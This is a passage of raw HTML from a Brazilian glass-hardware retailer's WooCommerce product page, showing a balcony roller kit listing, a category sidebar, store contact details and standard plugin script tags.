			<img width="1928" height="2560" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-scaled.jpeg" class="woo-entry-image-main" alt="Kit roldana pra sacada linha Gold" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-scaled.jpeg 1928w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-226x300.jpeg 226w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-771x1024.jpeg 771w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-768x1020.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-1157x1536.jpeg 1157w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-1542x2048.jpeg 1542w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-300x398.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-600x797.jpeg 600w" sizes="(max-width: 1928px) 100vw, 1928px" />			<img width="1928" height="2560" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-scaled.jpeg" class="woo-entry-image-secondary" alt="Kit roldana pra sacada linha Gold" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-scaled.jpeg 1928w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-226x300.jpeg 226w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-771x1024.jpeg 771w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-768x1020.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-1157x1536.jpeg 1157w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-1542x2048.jpeg 1542w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-300x398.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-600x797.jpeg 600w" sizes="(max-width: 1928px) 100vw, 1928px" />		</a>
			</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-roldana-pra-sacada-linha-gold/" class="woocommerce-LoopProduct-link">
			<img width="1928" height="2560" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-scaled.jpeg" class="woo-entry-image-main" alt="Kit roldana pra sacada linha Gold" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-scaled.jpeg 1928w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-226x300.jpeg 226w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-771x1024.jpeg 771w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-768x1020.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-1157x1536.jpeg 1157w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-1542x2048.jpeg 1542w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-300x398.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-gold-600x797.jpeg 600w" sizes="(max-width: 1928px) 100vw, 1928px" />			<img width="1928" height="2560" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-scaled.jpeg" class="woo-entry-image-secondary" alt="Kit roldana pra sacada linha Gold" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-scaled.jpeg 1928w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-226x300.jpeg 226w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-771x1024.jpeg 771w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-768x1020.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-1157x1536.jpeg 1157w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-1542x2048.jpeg 1542w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-300x398.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-gold-600x797.jpeg 600w" sizes="(max-width: 1928px) 100vw, 1928px" />		</a>
			</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a>, <a href="https://jsferragens.com.br/categoria-produto/roldanas/" rel="tag">Roldanas</a></li><li class="title"><a href="https://jsferragens.com.br/produto/kit-roldana-pra-sacada-linha-gold/">Kit roldana pra sacada linha Gold</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-5700" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="5700" data-wp_nonce="f65a8ef084">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-5700 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-5700 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-5700 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-3" class="sidebar-box woocommerce widget_product_search clr"><h4 class="widget-title">Buscar</h4><form role="search" method="get" class="woocommerce-product-search" action="https://jsferragens.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class="">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Buscar Por Categoria</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="acionador">Acionador&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="automacao">Automação&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="barra-de-apoio-de-seguranca">Barra de apoio de segurança&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="barras-antipanico">Barras antipânico&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="botoes-prolongadores">Botões prolongadores&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="controle-de-acesso">Controle de acesso&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="destaques">Destaques&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="dobradicas">Dobradiças&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="envidracamento-de-sacada" selected="selected">Envidraçamento de sacada&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="escovinha-vedacao">Escovinhas de vedação&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="espelhos-de-seguranca">Espelhos decorativo e convexo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="fechaduras">Fechaduras&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="fechos">Fechos&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ferragens-de-polimero">Ferragens de polímero&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="ferragens-l-2000-blindex">Ferragens L-2000 Blindex&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ferragens-l-3000-blindex">Ferragens L-3000 Blindex&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="ferragens-santa-marina">Ferragens Santa Marina&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="ferramentas-e-acessorios">Ferramentas e acessórios&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="guia-de-porta">Guia de porta&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-box">Kit para box&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="kit-para-janela">Kit para janela&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-pia">Kit para pia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="abrasivos">Lixas de disco e polimento para vidro&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="mao-de-amigo">Mão de amigo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="molas-hidraulicas-aereas">Molas hidráulicas aéreas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="molas-hidraulicas-de-piso">Molas hidráulicas de piso&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="moldura-para-espelho">Moldura&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="paineis-deslizantes-fixos-e-pivoltantes">Painéis deslizantes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="perfil-siliconado-para-vedacao">Perfil siliconado para vedação&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="perfis-de-aluminio-para-8-e-10mm">Perfis de alumínio para 8 e 10mm&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="porta-automatica-social">Porta automática Social&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="portas-corta-fogo">Portas Corta Fogo&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="presilha">Presílha&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="puxadores">Puxadores&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="roldanas">Roldanas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="sem-categoria">Sem categoria&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="silicone-protecao-limpeza">Silicone, proteção, vedação, lubrificação e limpeza.&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="sistema-para-guarda-corpo">Sistema para guarda corpo&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sistema-para-janela-e-fechamentos">Sistema para janela e fechamentos&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-para-portas-de-correr">Sistema para portas de correr&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="sistema-para-portas-pivoltantes">Sistema para portas pivoltantes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-spider">Sistema spider&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="suportes-diversos-para-prateleiras">Suportes diversos para prateleiras&nbsp;&nbsp;(22)</option>
</select>
</div><div id="yith_ywraq_request_quote_list-3" class="sidebar-box woocommerce widget_ywraq_list_quote clr"><h4 class="widget-title">Minhas cotações</h4><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Minhas+cota%C3%A7%C3%B5es&show_thumbnail=0&show_price=0&show_quantity=0&show_variations=0&widget_type=large">
	<div class="yith-ywraq-list-wrapper">
		
					<p>Nenhum produto na lista</p>
			</div>


</div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_3 col col-1">
				<div id="ocean_about_me-2" class="footer-widget widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">Sobre Nós</h4>
			<div class="oceanwp-about-me">

				<div class="oceanwp-about-me-avatar clr">

					
				</div><!-- .oceanwp-about-me-avatar -->

									<div class="oceanwp-about-me-text clr"><p style="text-align: justify; padding-left: 20px;">A J.S Ferragens atua desde 1997 no mercado varejista do ramo do vidro temperado. Somos uma empresa com ampla variedade de acessórios e produtos para vidraçarias, construtoras, arquitetos e decoradores e, mais recentemente, para o consumidor final.</p></div>
					
					<ul class="oceanwp-about-me-social style-color">
						
					</ul>

				
			</div>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="ocean_contact_info-5" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Matriz</h4><ul class="contact-info-widget default"><li class="text">RIO VERMELHO</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Juazeiro, nº 68, Lj 01, Salvador/BA - CEP: 41940-670</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-7322</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-3506</span></div></li></ul></div>				</div><!-- .footer-one-box -->
						
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="ocean_contact_info-8" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Filial 1</h4><ul class="contact-info-widget default"><li class="text">AV. BARROS REIS</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Doutor Ladslau Cavalcanti, 07 (Av. Barros Reis)</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefones:</span><span class="oceanwp-contact-text">(71) 98659-0266</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3384-8147</span></div></li></ul></div>				</div><!-- .footer-one-box -->
			
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671"><a href="http://www.owlinterativa.com">Owl</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

		
		
			<div id="copyright" class="clr" role="contentinfo">
				©2018 - Direitos Reservados | JS Vidros e Ferragens			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" href="#"><span class="fa fa-angle-double-up"></span></a>



<div id="mobile-fullscreen" class="clr">

	<div id="mobile-fullscreen-inner" class="clr">

		<a href="#" class="close">
			<div class="close-icon-wrap">
				<div class="close-icon-inner"></div>
			</div>
		</a>

		<nav class="clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

			<ul id="menu-jsf-top-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-679"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/">Empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/">Obras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/">Aplicações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/">Dicas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/">Contato</a></li>
<li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul><ul id="menu-js-barra-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/">Login/Cadastro</a></li>
</ul>
<div id="mobile-search" class="clr">
	<form method="get" action="https://jsferragens.com.br/" class="header-searchform">
		<input type="search" name="s" value="" autocomplete="off" />
					</form>
</div>
		</nav>

	</div>

</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><h4>Carrinho</h4><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.34 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;557186500266&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select2-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"557186500266","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jsferragens.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","cform7_id":"","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Sua lista est\u00e1 vazia, adicione produtos \u00e0 lista para enviar uma solicita\u00e7\u00e3o<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"http:\/\/jsferragens2.hospedagemdesites.ws\/loja\/\">Retornar a Loja<\/a><p>","block_loader":"http:\/\/jsferragens.com.br\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/jsferragens.com.br\/cotacao\/","current_user_id":"","hide_price":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.9.2" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.4" id="oceanwp-woocommerce-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.4" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
